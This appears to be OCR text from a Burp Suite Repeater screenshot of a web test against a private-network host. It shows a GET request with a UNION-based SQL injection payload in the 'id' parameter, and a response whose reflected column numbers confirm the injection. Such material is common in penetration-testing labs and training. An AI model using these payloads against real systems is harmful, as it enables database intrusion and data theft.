 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.4-42286 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI
Target: http://172.16.23.128 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=2'+union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=brql4bs2a676nhit8m533hm7sa
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT
Inspector
Notes
Custom actions
Done
5,107 bytes | 1,004 millis
Event log (19) All issues
Memory: 236.9MB
Disabled